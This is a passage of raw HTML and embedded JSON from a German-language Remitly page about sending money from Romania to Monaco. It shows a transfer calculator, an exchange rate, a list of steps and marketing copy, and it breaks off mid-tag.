Remitly schneller und sicherer Onlineüberweisungen aus Rumänien nach Monaco. Sie profitieren von günstigen Wechselkursen und niedrigen Überweisungsgebühren.","title":"Mit Remitly Geld aus Rumänien nach Monaco senden","modal":"true"}},{"id":"footerBrandV2","component":"FooterBrandV2","properties":{}},{"component":"YouTubeVideoStepsBrandV1","id":"9e40b846-3c65-4b48-aebe-c10c704f9651","properties":{"header":"Geld mit Remitly in folgendes Land senden: {{corridor.receivingCountry.sentenceName}}","theme":"eucalyptus","placement":"component","steps":[{"instruction":"Konto mit Ihrer E-Mail-Adresse anlegen"},{"instruction":"Betrag eingeben"},{"instruction":"Überweisungsmethode auswählen"},{"instruction":"Empfängerdaten eingeben"},{"instruction":"Zahlungsmethode und „Senden“ auswählen"}],"embedId":"ZIGWsQjmCDM"},"label":""},{"component":"HeroBrandV1","id":"a6734449-2037-4992-ae96-64cc184a1ed1","properties":{"displayRatingsAppButtons":"true","img_url":"https://media.remitly.io/german_mon_apr_24_2023.GOj4SJ3hBVsy7bpu.png","showAppStoreButtons":"true","mobileImageAlignment":"top","showQR":"true","header":"App herunterladen:","theme":"indigo_dark","placement":"component","img_alt":"Schnell, einfach & zuverlässig.","hideRibbon":"true"},"label":""},{"component":"NColumnBrandV1","id":"adca89d1-6086-452a-a7d6-0351662642b5","properties":{"header":"Überweisen Sie Geld stets zuverlässig nach Hause","theme":"light","placement":"component","columns":[{"imageUrl":"https://media.remitly.io/agave_icon_standard_locked_tue_s.NAqaLH4TnwyxKfD9.svg","header":"Einfach sicher","text":"Einfach sicher","body":"Wir legen höchsten Wert auf Ihre Sicherheit. Dank mehrerer Sicherheitsebenen bleiben Ihr Geld und Ihre Daten geschützt."},{"imageUrl":"https://media.remitly.io/help_icon_svg.jXAdG4zue8nc5H9v.svg","header":"Kundendienst rund um die Uhr","text":"Kundendienst rund um die Uhr","body":"Schneller und freundlicher Support für Sie und Ihre Liebsten."}]},"label":""},{"component":"HeroBrandV1","id":"fa417c19-1f9d-4ab2-8bd2-11f281d52425","properties":{"cta_text":"Jetzt senden","subheader":"Sorgenfreie Überweisungen für Sie und Ihre Angehörigen","header":"Mit Remitly Geld in folgendes Land nach Hause senden: {{corridor.receivingCountry.sentenceName}}","theme":"jicama","placement":"component","hideRibbon":"true"},"label":""},{"component":"UniversalCalculator","id":"UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b","properties":{"ribbonText":"","hideRibbon":"false","hideHeaderCta":"true","header":"Überweisungen ({{corridor.sendingCountry.sentenceName}} > {{corridor.receivingCountry.sentenceName}})","theme":"eucalyptus","calcCtaText":"","headerCtaText":"","desktopImageAltText":"","desktopImage":"https://cdn.remitly.com/images/v1/img/calculator_image_desktop_240x588.KiEhwnl8Y6DsDUuc.png","placement":"hero","mobileImageAltText":"","mobileImage":"https://media.remitly.io/calculator_image_mobile_414pxpro.dKDG3IMFjMukTWTi.png","hideFlags":"true","subheader":"{{promotionMessagingData.promoPackageMessage}}","enablePromoToggle":"","showAppStoreButton":"","enablePopularAmounts":"true","customPopularAmounts":"500,1000,5000","sendAmount":"","showDestinations":"true"},"label":""},{"component":"UniversalTrustPilotTestimonials","id":"UC-1c029f14-2494-410f-8fff-7e73995943ab","properties":{"header":"Das sagen unsere Kunden","trustPilotTestimonialWidget":"Carousel","placement":"component","theme":"indigo_dark"},"label":""},{"component":"UniversalDynamicDestinationsBrandV1","id":"UC-43c96d47-0c22-4566-b363-997f1563ec6a","properties":{"theme":"","header":"Überweisungsziele mit Remitly in folgendem Land: {{corridor.receivingCountry.sentenceName}}","disclaimer":"Die dargestellten Marken, Handelsnamen und Logos sind eingetragene Marken der jeweiligen Inhaber. Die Nennung bedeutet keine Verbindung mit oder Empfehlung durch Remitly.","maxLogosToDisplay":"12","placement":"","description":"{{merchandisingFacts.disbursementMessaging}} mit unserem zuverlässigen Anbieternetz in {{corridor.receivingCountry.sentenceName}}. Klicken Sie auf den gewünschten Anbieter, um mehr zu erfahren."},"label":""},{"component":"UniversalTextAndCreativeBrandV1","id":"UC-75ab2776-d13f-4d7f-8ff8-afb4040367e3","properties":{"showPromoDisclaimer":"true","placement":"component","desktopImageAlignment":"","showAppStoreButtons":"false","img_alt":"","ribbonText":"","secondary_cta_text":"","backgroundImageDesktop":"","displayRatingsHeader":"","theme":"macadamia","subheader":"Schließen Sie sich den Millionen von Menschen an, die mit Remitly Geld nach Hause senden","backgroundImageMobile":"","displayRatingsAppButtons":"false","secondary_link_to":"","headerAlignment":"center","link_to":"","hideRibbon":"true","cta_text":"Jetzt senden","mobileImageAlignment":"","header":"{{promotionMessagingData.promoMessage}} ","img_url":""},"label":"new-customer-cta-low"}],"trackingApplicability":{"gtm":true,"sift":true,"amp":true}}</script>
        <script defer src="https://media.remitly.io/caribou-renderer-client-0.1.1-a9a1df7de9d7d39b0fde.js" nonce="5de5a2f815ba8de2a27369bc5f72cb8b508cdeecc9e3a485bb4d7f96982570b3"></script>
    
            </head>
            <body>
                <div class="caribou-component" id="c-GlobalNavV2" data-reactroot=""><header class="fcxl8es"><div class="f1mgyl9u"><a href="#main-content" class="f1kjjj0l f7dtjpq f16c82b4" tabindex="0" role="button">Zum Hauptinhalt</a></div><div class="fa61nxh"><nav class="fmf93dg f7dgphn"><div class="ff7e7tl"><div class=""><a href="https://www.remitly.com/ro/de" aria-label="Remitly" class="f4szeq6"><div class="f1tgjws2 f1809e9f"><svg xmlns="http://www.w3.org/2000/svg" width="135" height="32" viewBox="0 0 135 32" fill="none" role="img" aria-hidden="true"><g clip-path="url(#clip0_1983_19550)"><path fill-rule="evenodd" clip-rule="evenodd" d="M25.1731 17.726L14.635 10.113C14.1037 9.72976 13.3848 9.72976 12.8543 10.113L8.15747 13.5056C7.88313 13.7032 7.54814 13.7835 7.21375 13.7308C6.87916 13.6784 6.58567 13.4995 6.38635 13.2267C6.18704 12.9543 6.10663 12.621 6.1599 12.2887C6.21297 11.9562 6.39254 11.664 6.66687 11.466L9.99702 9.06021H9.99782L12.8968 6.96587C14.5165 5.7952 16.7493 5.94042 18.1978 7.31264C18.5178 7.61657 19.0168 7.63522 19.3747 7.37613L25.1731 3.18764V17.726ZM25.0404 20.7018L25.0253 20.8024C24.9898 21.0224 24.8425 21.3398 24.6807 21.4928C24.2543 21.8971 23.6294 21.929 23.1749 21.6003L18.0312 17.8808L17.9937 17.8542C17.6818 17.6284 17.1725 17.6312 16.8888 17.8913C16.476 18.27 16.53 18.904 16.9602 19.2145L17.0232 19.2599L21.7406 22.668C22.003 22.858 22.1967 23.1389 22.2412 23.4595C22.3033 23.9019 22.1235 24.3179 21.7711 24.5729L21.663 24.6512C21.2526 24.9474 20.6969 24.9474 20.2863 24.6512L14.4361 20.4243C14.1242 20.1995 13.6139 20.2017 13.3308 20.4616C12.9174 20.8411 12.972 21.4741 13.4018 21.7846L18.1822 25.2381C18.4454 25.4283 18.6383 25.7094 18.6826 26.0298C18.7457 26.473 18.5661 26.888 18.2131 27.1435L18.1044 27.2217C17.6942 27.5181 17.1383 27.5181 16.7283 27.2217L15.6625 26.4514L10.8777 22.9949C10.5658 22.7696 10.0561 22.7727 9.77276 23.0326C9.35896 23.4111 9.41403 24.0448 9.84379 24.3552L14.6242 27.8091C14.887 27.9988 15.0799 28.2801 15.1252 28.5999C15.1873 29.0433 15.0077 29.4591 14.6546 29.714L14.5496 29.7902C14.1819 30.0554 13.7021 30.0832 13.3096 29.8741L1.86908 21.6088V3.18764L6.84065 6.77978L8.40766 7.91117L5.56813 9.96306C4.89037 10.4519 4.44545 11.175 4.31456 11.9981C4.18268 12.8206 4.3818 13.6447 4.87481 14.3192C5.36702 14.9929 6.09366 15.4355 6.92106 15.5666C7.08726 15.5926 7.25346 15.6057 7.41846 15.6057C8.07567 15.6057 8.71412 15.401 9.25621 15.0094L13.2274 12.1407C13.5359 11.9177 13.9532 11.9177 14.2613 12.1407L24.6807 19.6712C24.9644 19.9329 25.1011 20.3149 25.0404 20.7018ZM23.834 1.85787L19.1116 5.26948C18.9673 5.37364 18.771 5.38355 18.6214 5.28635C16.7002 4.04168 14.2003 3.98673 12.2115 5.18993C12.151 5.21671 12.0926 5.24865 12.0367 5.28873L9.99662 6.76292L3.20804 1.85787H23.834ZM26.7681 0.271785C26.5935 0.097207 26.3555 0 26.1073 0H0.934341C0.418189 0 0 0.415813 0 0.928438V22.0822C0 22.3795 0.143454 22.6587 0.384671 22.8336L12.4938 31.5842H12.4944C13.1063 32.0266 13.9357 32.0266 14.5478 31.5842L26.6565 22.8366C26.8987 22.661 27.0422 22.3821 27.0422 22.0849V0.929233C27.0422 0.68284 26.9438 0.446562 26.7681 0.271785Z" fill="#2C415A"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M99.1119 8.5242C99.2819 8.5242 99.4193 8.66352 99.4193 8.8337V21.8936C99.4193 22.0643 99.2819 22.2025 99.1119 22.2025H94.9547C94.7849 22.2025 94.6471 22.0643 94.6471 21.8936V8.8337C94.6471 8.66352 94.7849 8.5242 94.9547 8.5242H99.1119ZM118.001 4.55948C118.171 4.55948 118.309 4.69742 118.309 4.86791V21.8938C118.309 22.0637 118.171 22.2025 118.001 22.2025H113.844C113.675 22.2025 113.537 22.0637 113.537 21.8938V4.86791C113.537 4.69742 113.675 4.55948 113.844 4.55948H118.001ZM97.1326 1.78418C98.6151 1.78418 99.817 2.9823 99.817 4.45996C99.817 5.93803 98.6151 7.13655 97.1326 7.13655C95.6501 7.13655 94.4483 5.93803 94.4483 4.45996C94.4483 2.9823 95.6501 1.78418 97.1326 1.78418ZM134.811 10.2292C134.811 10.2335 134.813 10.2407 134.813 10.2448V22.4535C134.813 25.4112 133.539 27.455 130.758 28.4008C128.998 29.0002 127.324 29.0492 125.745 28.8041C125.583 28.7783 125.469 28.63 125.484 28.4684L125.798 24.8673C125.814 24.6811 125.979 24.5628 126.166 24.5933C126.666 24.6764 127.591 24.6847 127.602 24.6847C127.993 24.6962 128.358 24.5991 128.683 24.4347C128.699 24.4271 128.715 24.4188 128.731 24.4109C129.406 24.048 129.942 23.3574 129.967 22.5431V21.3287C129.967 20.7222 129.543 20.85 129.257 21.0715C128.357 21.7708 127.342 22.4478 125.874 22.4478C124.245 22.4478 123.007 21.7764 122.173 20.6791C121.694 20.0508 121.292 18.7235 121.292 15.9262V8.83232C121.292 8.6616 121.43 8.5242 121.602 8.5242H125.817C125.989 8.5242 126.129 8.6616 126.129 8.83232V15.9262C126.129 17.4123 126.867 18.1922 128.012 18.1922C129.158 18.1922 129.973 17.4123 129.973 15.9262V8.83232C129.973 8.6616 130.113 8.5242 130.285 8.5242H134.499C134.671 8.5242 134.811 8.6616 134.811 8.83232V10.2292ZM110.638 8.53884C110.812 8.53884 110.952 8.67599 110.952 8.84569V12.4043C110.952 12.5742 110.812 12.7112 110.638 12.7112H108.728C108.555 12.7112 108.414 12.8481 108.414 13.0178V16.9968C108.414 18.8174 109.89 18.5044 110.591 18.4018C110.781 18.3738 110.952 18.5157 110.952 18.7043V21.584C110.952 21.7183 110.86 21.818 110.733 21.8782C110.154 22.1519 108.757 22.4007 107.132 22.4007C104.911 22.4007 103.55 20.8309 103.55 18.8949V13.0178C103.55 12.8481 103.41 12.7112 103.237 12.7112H101.92C101.747 12.7112 101.607 12.5742 101.607 12.4043V8.84569C101.607 8.67599 101.747 8.53884 101.92 8.53884H103.237C103.41 8.53884 103.55 8.40111 103.55 8.232V4.86613C103.55 4.69702 103.691 4.55948 103.865 4.55948H108.101C108.274 4.55948 108.414 4.69702 108.414 4.86613V8.23239C108.414 8.40111 108.555 8.53884 108.728 8.53884H110.638ZM44.7783 13.0282C46.4574 13.0282 47.424 12.2217 47.424 10.9363V10.8859C47.424 9.50002 46.4069 8.79423 44.7525 8.79423H41.8331C41.6609 8.79423 41.5218 8.93216 41.5218 9.10234V12.7197C41.5218 12.89 41.6609 13.0282 41.8331 13.0282H44.7783ZM36.5859 4.86799C36.5859 4.69761 36.7249 4.55948 36.897 4.55948H45.0073C47.7299 4.55948 49.6123 5.26547 50.8084 6.47523C51.8517 7.48316 52.3856 8.84439 52.3856 10.5838V10.6337C52.3856 13.1922 51.0798 14.9342 49.0566 15.9023C48.8835 15.9845 48.82 16.1947 48.9282 16.3511L52.6371 21.7192C52.7781 21.9242 52.631 22.2025 52.3802 22.2025H47.4961C47.3557 22.2025 47.2245 22.1328 47.1468 22.017L43.8428 17.0951C43.7442 16.9474 43.5769 16.8593 43.398 16.8593H41.8331C41.6609 16.8593 41.5218 16.997 41.5218 17.1674V21.894C41.5218 22.0643 41.3818 22.2025 41.2101 22.2025H36.897C36.7249 22.2025 36.5859 22.0643 36.5859 21.894V4.86799ZM63.2382 13.764V13.7636C63.2382 12.4252 62.2555 11.3696 60.7932 11.3696C59.4368 11.3696 58.3871 12.4252 58.3871 13.7636V13.764C58.3871 13.934 58.5164 14.0715 58.6758 14.0715H62.9494C63.1088 14.0715 63.2382 13.934 63.2382 13.764ZM60.5851 8.12773C65.1736 8.12773 67.6049 11.4725 67.6049 15.4139V16.2959C67.6049 16.4667 67.4663 16.606 67.2956 16.606H58.5386L58.5372 16.6068H58.5283C58.3588 16.6068 58.2216 16.7449 58.2216 16.9149C58.2216 18.2528 59.4518 19.0659 61.0093 19.0659L61.0107 19.0645C61.0129 19.0645 61.0168 19.0659 61.0168 19.0659C61.8511 19.0659 62.4468 18.7451 62.9198 18.2522C63.0226 18.1462 63.1595 18.0805 63.3068 18.0805H66.968C67.1859 18.0805 67.3431 18.3037 67.2598 18.5049C66.2905 20.8387 64.1682 22.4007 60.5851 22.4007C56.582 22.4007 53.6861 19.3551 53.6861 15.4139C53.6861 11.4725 56.3277 8.12773 60.5851 8.12773ZM82.7489 10.0939C83.8995 8.88041 85.252 8.12773 87.1442 8.12773C90.0783 8.12773 91.8634 9.93464 91.8634 13.0965V21.6972C91.8634 21.8671 91.7234 22.0042 91.5513 22.0042H87.3293C87.1564 22.0042 87.0173 21.8671 87.0173 21.6972V14.6272C87.0173 13.1461 86.2768 12.3686 85.1288 12.3686C83.9813 12.3686 83.1391 13.1461 83.1391 14.6272V21.6972C83.1391 21.8671 82.999 22.0042 82.8271 22.0042H78.605C78.4319 22.0042 78.2924 21.8671 78.2924 21.6972V14.6272C78.2924 13.1461 77.5526 12.3686 76.4046 12.3686C75.2565 12.3686 74.4406 13.1461 74.4406 14.6272V21.6972C74.4406 21.8671 74.3007 22.0042 74.1282 22.0042H69.9057C69.7331 22.0042 69.5933 21.8671 69.5933 21.6972V8.73635C69.5933 8.56621 69.7331 8.42908 69.9057 8.42908H74.1384C74.3053 8.42908 74.4406 8.56187 74.4406 8.72568V9.69237C74.4406 9.91685 74.7263 10.0131 74.8688 9.8386C75.6889 8.83931 76.9441 8.18226 78.3615 8.1295C78.4252 8.12812 78.4869 8.12773 78.5473 8.12773C80.2595 8.12773 81.5948 8.82607 82.3678 10.0589C82.4506 10.1923 82.6397 10.2091 82.7489 10.0939Z" fill="#2C415A"></path></g><defs><clipPath id="clip0_1983_19550"><rect width="134.737" height="32" fill="white"></rect></clipPath></defs></svg></div><div class="f1tgjws2 f7nsfl9"><svg width="29px" height="34px" viewBox="0 0 29 34" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true"><g id="V5" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Cal-&amp;-Compare-Desktop-Debit-Card" transform="translate(-208.000000, -666.000000)" fill="#2C415A"><g id="Compare-Prices" transform="translate(-75.000000, -11.000000)"><g id="Group-14"><g id="Graph" transform="translate(196.000000, 474.000000)"><g id="Remitly-Express"><path d="M114.104423,221.874434 L102.84606,213.764224 C102.27873,213.355901 101.510842,213.355901 100.943512,213.764224 L95.9260958,217.378284 C95.6358463,217.588344 95.2729712,217.674688 94.9181879,217.618109 C94.5629534,217.563525 94.2445703,217.370131 94.0341669,217.081133 C93.8220583,216.793793 93.7349392,216.434152 93.7922927,216.082639 C93.8474795,215.730456 94.0423598,215.41476 94.3335601,215.205812 L97.8908818,212.643184 L97.8920617,212.643184 L100.988642,210.412219 C102.718928,209.165124 105.104045,209.319841 106.65145,210.781609 C106.993614,211.105666 107.526622,211.125554 107.908901,210.849755 L114.103243,206.38753 L114.103243,221.874434 L114.104423,221.874434 Z M114.012121,225.045401 L113.995898,225.15186 C113.958142,225.385836 113.800629,225.724517 113.627777,225.887424 C113.172346,226.317355 112.504832,226.351574 112.019313,226.001487 L106.524048,222.038803 L106.484227,222.010433 C106.150912,221.770022 105.60699,221.772947 105.303762,222.050209 C105.099107,222.234128 104.988922,222.499688 105.0038,222.773158 C105.018677,223.046628 105.157033,223.298894 105.380454,223.459917 L105.447412,223.508175 L110.486951,227.13949 C110.767171,227.34188 110.974534,227.641077 111.021729,227.982683 C111.088097,228.454146 110.896073,228.896946 110.519398,229.168651 L110.40436,229.252006 C109.965705,229.567689 109.372006,229.567689 108.933351,229.252006 L102.683851,224.749128 C102.350536,224.509302 101.805434,224.512227 101.502797,224.788904 C101.297808,224.972544 101.18727,225.238051 101.201923,225.511591 C101.216575,225.785132 101.354854,226.037535 101.578308,226.198612 L106.68569,229.877015 C106.966795,230.079697 107.172979,230.37948 107.220174,230.7205 C107.287426,231.19284 107.095697,231.635056 106.718727,231.907054 L106.602509,231.990993 C106.164132,232.306527 105.570763,232.306527 105.132386,231.990993 L103.993807,231.17032 L98.8820002,227.488115 C98.5492756,227.248289 98.0044685,227.251214 97.7021257,227.529061 C97.4973034,227.712577 97.3868897,227.977906 97.4016002,228.251237 C97.4163108,228.524568 97.5545761,228.776739 97.7779326,228.9376 L102.885315,232.61688 C103.165535,232.818685 103.372013,233.118467 103.420388,233.459195 C103.486461,233.931828 103.294436,234.374628 102.917466,234.646626 L102.805378,234.727348 C102.417981,235.007115 101.903166,235.042017 101.480969,234.817136 L89.2583536,226.010554 L89.2583536,206.38753 L94.5695588,210.214216 L96.2435058,211.419195 L93.2097534,213.604828 C92.489096,214.12104 92.0068372,214.901813 91.8705958,215.772912 C91.7286595,216.643244 91.94409,217.533691 92.4687922,218.245459 C92.9895807,218.9599 93.7767096,219.438371 94.6550997,219.574445 C94.8307167,219.602005 95.0082402,219.615891 95.1860432,219.615976 C95.8919697,219.61613 96.5796514,219.393658 97.1496494,218.98073 L101.391888,215.924997 C101.721061,215.687215 102.167373,215.687215 102.496546,215.924997 L113.626892,223.946881 C113.932058,224.226266 114.076274,224.638349 114.011236,225.045108 L114.012121,225.045401 Z M112.421097,205.258354 L107.377134,208.893178 C107.22304,209.005896 107.014916,209.013101 106.853269,208.911312 C104.780047,207.576107 102.118744,207.536322 100.005868,208.808947 C99.9401023,208.837268 99.8775204,208.872362 99.8191524,208.913651 L97.6393342,210.484219 L90.3875304,205.258354 L112.421687,205.258354 L112.421097,205.258354 Z M115.596029,203.289547 C115.408844,203.103761 115.154727,202.999565 114.889874,203.000001 L87.9981739,203.000001 C87.7334177,202.999924 87.4794828,203.104173 87.292272,203.289798 C87.1050611,203.475424 86.9999218,203.727208 87,203.989722 L87,226.524583 C87,226.841036 87.1533837,227.138186 87.4108913,227.324782 L100.346741,236.646406 L100.347331,236.646406 C101.001261,237.117865 101.887082,237.117865 102.541012,236.646406 L115.476567,227.328292 C115.735671,227.142125 115.889199,226.844193 115.889523,226.526922 L115.889523,203.990599 C115.889523,203.727961 115.784219,203.475851 115.596619,203.290132 L115.596029,203.289547 Z" id="Remitly-Mark"></path></g></g></g></g></g></g></svg></div></a></div><div class="f22950j"><ul class="f2we3pn"><li class=""><a tabindex="0" href="https://www.remitly.com/ro/de/monaco" class="fm1qlf6 ftxfntv f15o6vtm">Überweisen</a></li><li class=""><a tabindex="0" href="https://www.remitly.com/ro/de/monaco/pricing" class="fm1qlf6 ftxfntv f15o6vtm">Kurse und Gebühren</a></li></ul></div></div><div class="ff7e7tl"><ul class="ff7e7tl"><li class="f12oe3ge"><div class="f1mgyl9u"><div class="f34xpep" tabindex="0" aria-expanded="false" role="button"><span class="fddsvlq"><img class="f14hiy9k" alt="Rumänien" src="https://cdn.remitly.com/images/v1/img/ROU_32x32@2x-e09ce20559f19ae8963a.png"/></span><i class="f1ezvjtl f14beo1n"></i></div></div></li><li class="f12oe3ge"><div class="f1mgyl9u"><div class="f34xpep" tabindex="0" aria-expanded="false" role="button"><span class="fddsvlq"><span class="f1a6brbd">Nach:</span><img class="f14hiy9k" alt="Monaco" src="https://cdn.remitly.com/images/v1/img/MCO_32x32@2x-acd85a5d7ed1e1afc9f1.png"/></span><i class="f1ezvjtl f14beo1n"></i></div></div></li><li class="f22950j"><div class="f11v6oas fddsvlq f1mgyl9u"><div role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-controls="select-listbox-GlobalNavV2" aria-label="Select language" aria-disabled="false" tabindex="0" class="fq52e5l f347vxz">Deutsch<i class="f1ezvjtl f14beo1n"></i></div><ul id="select-listbox-GlobalNavV2" role="listbox" class="feuc5h9 f6aqb9e fgbwsmg" hidden=""></ul></div></li><li class="f22950j"><a href="https://www.remitly.com/ro/de/help" class="f1byn5y5 f4ktyu1" data-testid="help-link" tabindex="0" role="button" data-uel-target="sticky-header" data-uel-context="header-navigation-link" data-uel-screen="GlobalNavV2" data-uel-properties="{&quot;component_id&quot;:&quot;GlobalNavV2&quot;}">Hilfe</a></li></ul><div class="f1bjgi7a"><ul class="f1on1pqe"><li class="f1g1iwqw"><a href="/ro/de/oauth/login" class="f1byn5y5 f1g1iwqw f1murr12" data-testid="signIn-btn" tabindex="0" role="button" data-uel-target="log-in" data-uel-context="global-nav-auth-buttons" data-uel-screen="header">Anmelden</a></li><li class="f1g1iwqw"><a href="/ro/de/oauth/register" class="f1ina52x f1g1iwqw" data-testid="join-btn" tabindex="0" role="button" data-uel-target="sign-up" data-uel-context="global-nav-auth-buttons" data-uel-screen="header">Registrierung</a></li></ul></div><div class="f12umn0c"><button type="button" class="f3xll08" aria-expanded="false" aria-label="Open menu"><span class="fx7p0p0 fc0kiwa"></span><span class="fx7p0p0 fhgfcq3"></span><span class="fx7p0p0 f1nwsib7"></span></button></div></div></nav></div></header></div>
                <main id="main-content" tabindex="-1">
                    <div class="caribou-component" id="c-UC-44cded3c-2a91-4585-bb6c-15e31cda9aae" data-reactroot=""></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6" data-reactroot=""></div><div class="caribou-component" id="c-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b" data-reactroot=""><div data-theme="eucalyptus" class="f10w3u1n f1mgyl9u"><div class="f1tgjws2 f1r6te05"><div class="f16spe9p"><div class="f9zgvbf f1vfpwz0"><div class="fcy6o36"><h1 class="fth8ptj f1oxpogx fyzoiny"><span class="fiapxt8">Überweisungen (Rumänien &gt; Monaco)</span></h1><div class="f1qtfq08 justify-content-center"><h2 class="fkd9zq1 f1oxpogx f17mxm1j"><span class="fiapxt8">Alle Überweisungen sind gebührenfrei</span></h2></div></div></div><div class="f6to587 flxnrrr fziq4rg"><noscript><style nonce="5de5a2f815ba8de2a27369bc5f72cb8b508cdeecc9e3a485bb4d7f96982570b3" type="text/css">#send-recv-calc-container { display: none };</style><div class="fz5nzco"><div><div class="f1t3f12"><div><p class="f1uxfx6a f1oxpogx f14jg5ou">Top-Wechselkurs</p><span class="f15xbrv3 f1oxpogx">1 RON = 0,1924 EUR</span></div></div></div><a href="/ro/de/oauth/register" class="f1kjjj0l fe8ci9s f96or0t" aria-disabled="false" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">Diesen Wechselkurs erhalten</span></a></div></noscript><div id="send-recv-calc-container" class="fz5nzco"><div><label for="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b-sie-senden" class="f1bgm8jo">Sie senden</label><div class="f10y6kw9"><div class="f1q0hck9"><div class="f1dayvyu"><img src="https://cdn.remitly.com/images/v1/img/ROU_32x21@2x-83c874e23f8946ad726f.png" class="fy9yycp" alt="RO" height="21" width="30" decoding="async"/><input type="text" id="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b-sie-senden" inputMode="decimal" autoComplete="off" autoCorrect="off" spellcheck="false" aria-busy="false" placeholder="0.00" value="" class="f1b2x814"/></div></div><div class="f13i1qs0"><span class="f15xbrv3 f1oxpogx f14onhzh">RON</span></div></div><div class="fffj9t0"><div class="f15icpmy">Oder einen Betrag auswählen</div><div class="f66et4g"><button class="ftah6vl" tabindex="0">L<!-- -->500</button><button class="ftah6vl" tabindex="0">L<!-- -->1.000</button><button class="ftah6vl" tabindex="0">L<!-- -->5.000</button></div></div></div><div class="f1mgyl9u"><div><label for="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b-sie-erhalten" class="f1bgm8jo">Sie erhalten</label><div class="f10y6kw9"><div class="f1q0hck9"><div class="f1dayvyu"><img src="https://cdn.remitly.com/images/v1/img/MCO_32x21@2x-095c3a4dd619c092f413.png" class="fy9yycp" alt="MC" height="21" width="30" decoding="async"/><input type="text" id="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b-sie-erhalten" inputMode="decimal" autoComplete="off" autoCorrect="off" spellcheck="false" aria-busy="false" placeholder="0.00" value="" class="f1b2x814"/></div></div><div class="f13i1qs0"><span class="f15xbrv3 f1oxpogx f14onhzh">EUR</span></div></div></div></div><div></div><div class="f4cg11h f1bgm8jo"><div class="f13rgry3 justify-content-between"><div>Gebühr</div><div class="">-</div></div><div class="f1f1ygnm justify-content-between"><div>Gesamtkosten</div><div>-</div></div></div><div class="f1gbvxye"><div><a href="/ro/de/oauth/register" class="f1kjjj0l fe8ci9s f96or0t" aria-disabled="false" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">Diesen Wechselkurs erhalten</span></a></div></div><div class="f10x0rhr"><div class="f1aud9vx"><img src="https://cdn.remitly.com/images/v1/img/becm_monaco_fri_jan_22_2021.JtP6Hvc4k9EQ92ez.png" alt="Banque Européenne du Crédit Mutuel (BECM)" class="fyku4mt"/></div><div class="f1aud9vx"><img src="https://cdn.remitly.com/images/v1/img/societe_de_banque_monaco_fri_jan.mGyZvyed4T16W1lx.png" alt="Societe de Banque Monaco" class="fyku4mt"/></div><div class="f1aud9vx"><img src="https://cdn.remitly.com/images/v1/img/banque_havilland_fri_jan_22_2021.xefCCid0yx3wJIJ0.png" alt="Banque Havilland" class="fyku4mt"/></div></div><p class="f199oesw f1oxpogx f1nw432c">und mehr</p></div></div></div></div><div class="f4rs0az"><div data-theme="eucalyptus" class="f10w3u1n"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">Änderungen bei allen aufgeführten Wechselkursen vorbehalten.</span></div></div></div></div></div></div><div class="f1axsuyq f1etyzi6"><div class="f14scbyi"><picture><source srcSet="https://cdn.remitly.com/images/v1/img/calculator_image_mobile_414pxpro.dKDG3IMFjMukTWTi.png" media="(max-width: 991px)"/><source srcSet="https://cdn.remitly.com/images/v1/img/calculator_image_desktop_240x588.KiEhwnl8Y6DsDUuc.png" media="(min-width: 768px)"/><img loading="eager" src="https://cdn.remitly.com/images/v1/img/calculator_image_desktop_240x588.KiEhwnl8Y6DsDUuc.png" alt="" class="fyt4kc0" srcSet="" sizes="" fetchpriority="high"/></picture></div></div><div class="f12mv7vx"><div data-theme="eucalyptus" class="f10w3u1n"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">Änderungen bei allen aufgeführten Wechselkursen vorbehalten.</span></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-custom-promos" data-reactroot=""></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016" data-reactroot=""><div data-theme="light" class="f1lqvjfo"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Darum vertrauen weltweit Millionen von Kunden Remitly</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_transferhist.0VDsibNu9zXBmgOA.svg" class="f1k5j7xp" alt="Sicher überweisen" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Sicher überweisen</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Sie und Ihre Angehörigen können Ihre Überweisung lückenlos nachverfolgen.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg" class="f1k5j7xp" alt="Lohnt sich" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Lohnt sich</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Konstant günstige Wechselkurse und keine versteckten Gebühren. Ob in der App oder online, <a class="f1idy7ti" href="https://www.remitly.com/ro/de/monaco/pricing" target="_blank" rel="noreferrer" 